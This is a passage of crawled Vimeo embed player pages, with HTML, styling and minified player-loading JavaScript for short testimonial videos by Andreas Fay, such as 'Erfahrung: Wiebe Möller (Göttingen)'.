":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/824574707?h=ccc5f3f00c","thumbnailUrl":"https://i.vimeocdn.com/video/1667267253-d27784572de5e87759fdb70a422b523ce8f6f235726cc08c34ac9dda0e5b1144-d?f=webp","name":"Andreas Fay","description":"This is \"Andreas Fay\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT3114S","uploadDate":"2023-05-07T16:22:59-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/574780906
body_size: 6415
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/574780906">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Erfahrung: Wiebe Möller (Göttingen) on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1188768107-bdaf909e151af635e37ce917d0606c0726a517ad151eb453c2937853c6978d78-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1188768107-bdaf909e151af635e37ce917d0606c0726a517ad151eb453c2937853c6978d78-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F87d6f98f-f618-4c4d-afcd-c763f44a0f0a%2Fpsid%3D3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513%2F%2A~hmac=4fecdf49951112acb712683b5728fbd75646ced153d7ba7a28768cabf25e352e/87d6f98f-f618-4c4d-afcd-c763f44a0f0a/psid=3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~BZu7bkspPF56HtCBqtxghLkW7KRcOZ2w2pf2OkOrYgg\u0026qsr=1\u0026r=dXM%3D\u0026rh=ol7ov","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F87d6f98f-f618-4c4d-afcd-c763f44a0f0a%2Fpsid%3D3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513%2F%2A~hmac=4fecdf49951112acb712683b5728fbd75646ced153d7ba7a28768cabf25e352e/87d6f98f-f618-4c4d-afcd-c763f44a0f0a/psid=3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~BZu7bkspPF56HtCBqtxghLkW7KRcOZ2w2pf2OkOrYgg\u0026qsr=1\u0026r=dXM%3D\u0026rh=ol7ov"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x43e834fc6266f792a9bad71c521be03cb74d024d/87d6f98f-f618-4c4d-afcd-c763f44a0f0a/psid=3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~BZu7bkspPF56HtCBqtxghLkW7KRcOZ2w2pf2OkOrYgg\u0026qsr=1\u0026r=dXM%3D\u0026rh=ol7ov","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x43e834fc6266f792a9bad71c521be03cb74d024d/87d6f98f-f618-4c4d-afcd-c763f44a0f0a/psid=3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~BZu7bkspPF56HtCBqtxghLkW7KRcOZ2w2pf2OkOrYgg\u0026qsr=1\u0026r=dXM%3D\u0026rh=ol7ov"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"175","id":"8f22e899-dd89-4b25-bb70-78c8d8f2dd43","fps":29.98,"quality":"1080p"},{"profile":"165","id":"8f53a001-0c59-4727-be2c-3b35dedab469","fps":29.98,"quality":"540p"},{"profile":"174","id":"c18014e9-4ed3-4d5d-b31b-7a838e815bcf","fps":29.98,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"d61b250d-c28f-407f-9513-a772e109d6f3","fps":29.98,"quality":"240p"},{"profile":"164","id":"eb652379-bbdf-4e06-9e7d-08afc385933f","fps":29.98,"quality":"360p"}],"streams_avc":[{"profile":"175","id":"8f22e899-dd89-4b25-bb70-78c8d8f2dd43","fps":29.98,"quality":"1080p"},{"profile":"165","id":"8f53a001-0c59-4727-be2c-3b35dedab469","fps":29.98,"quality":"540p"},{"profile":"174","id":"c18014e9-4ed3-4d5d-b31b-7a838e815bcf","fps":29.98,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"d61b250d-c28f-407f-9513-a772e109d6f3","fps":29.98,"quality":"240p"},{"profile":"164","id":"eb652379-bbdf-4e06-9e7d-08afc385933f","fps":29.98,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F87d6f98f-f618-4c4d-afcd-c763f44a0f0a%2Fpsid%3D3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513%2F%2A~hmac=4fecdf49951112acb712683b5728fbd75646ced153d7ba7a28768cabf25e352e/87d6f98f-f618-4c4d-afcd-c763f44a0f0a/psid=3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~NDizg4i3Uf_E2V2BWn2SNPl6WiBVDacALfJ8Nw8unXA\u0026qsr=1\u0026r=dXM%3D\u0026rh=ol7ov\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F87d6f98f-f618-4c4d-afcd-c763f44a0f0a%2Fpsid%3D3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513%2F%2A~hmac=4fecdf49951112acb712683b5728fbd75646ced153d7ba7a28768cabf25e352e/87d6f98f-f618-4c4d-afcd-c763f44a0f0a/psid=3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~NDizg4i3Uf_E2V2BWn2SNPl6WiBVDacALfJ8Nw8unXA\u0026qsr=1\u0026r=dXM%3D\u0026rh=ol7ov\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x43e834fc6266f792a9bad71c521be03cb74d024d/87d6f98f-f618-4c4d-afcd-c763f44a0f0a/psid=3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~NDizg4i3Uf_E2V2BWn2SNPl6WiBVDacALfJ8Nw8unXA\u0026qsr=1\u0026r=dXM%3D\u0026rh=ol7ov\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x43e834fc6266f792a9bad71c521be03cb74d024d/87d6f98f-f618-4c4d-afcd-c763f44a0f0a/psid=3db4b8511e640c318554929dfa67379fc07d77de985b26cdca9315ac7e232513/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~NDizg4i3Uf_E2V2BWn2SNPl6WiBVDacALfJ8Nw8unXA\u0026qsr=1\u0026r=dXM%3D\u0026rh=ol7ov\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["8f22e899-dd89-4b25-bb70-78c8d8f2dd43","8f53a001-0c59-4727-be2c-3b35dedab469","c18014e9-4ed3-4d5d-b31b-7a838e815bcf","d61b250d-c28f-407f-9513-a772e109d6f3","eb652379-bbdf-4e06-9e7d-08afc385933f"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"622b793e16555bea32fe57e2063513bb","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/b8ae3320-0d90-4bbc-a3b1-e64bad37d230.0.jpeg?ClientID=sulu\u0026Expires=1768918269\u0026Signature=c82f1c06478335374d2423f84d2de92a6f375cbf","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"bfe820f0856f67b54a8cd0bfdb9c1c76c4740f911768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"722394549.1768915685","ai_widget_signature":"ff56f89b0a2645577faee0a77caa0d262b67d01ec23ebda5ca53a5eb05eff6dd_1768919285","config_refresh_url":"https://player.vimeo.com/video/574780906/config/request?atid=722394549.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=bfe820f0856f67b54a8cd0bfdb9c1c76c4740f911768915685\u0026signature=622b793e16555bea32fe57e2063513bb\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":574780906,"title":"Erfahrung: Wiebe Möller (Göttingen)","width":1920,"height":1080,"duration":61,"url":"","share_url":"https://vimeo.com/574780906","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/574780906?h=6fdfb282df\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1188768107-bdaf909e151af635e37ce917d0606c0726a517ad151eb453c2937853c6978d78-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":252315663,"file_id":2715496900,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo1NzQ3ODA5MDYsImV4cCI6MTc2ODkxOTM0MH0.FjruuET8e6VqGWv8zWga9sryHzqmrk8OTchrrHOpE28","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYmZlODIwZjA4NTZmNjdiNTRhOGNkMGJmZGI5YzFjNzZjNDc0MGY5MTE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.fnjZ5tvK4UKWAh2p5FkXfbaeOXJ8QDhFUm0TghwnRr4"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/574780906?h=6fdfb282df","thumbnailUrl":"https://i.vimeocdn.com/video/1188768107-bdaf909e151af635e37ce917d0606c0726a517ad151eb453c2937853c6978d78-d?f=webp","name":"Erfahrung: Wiebe Möller (Göttingen)","description":"This is \"Erfahrung: Wiebe Möller (Göttingen)\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT61S","uploadDate":"2021-07-14T02:41:39-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/574782001
body_size: 6350
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/574782001">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Erfahrung: Dennis Schmidt (Idstein) on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1188770238-f14d0199f9347390cfccd0e125c482510831f48ace6fe4505953e2d189040b48-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1188770238-f14d0199f9347390cfccd0e125c482510831f48ace6fe4505953e2d189040b48-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
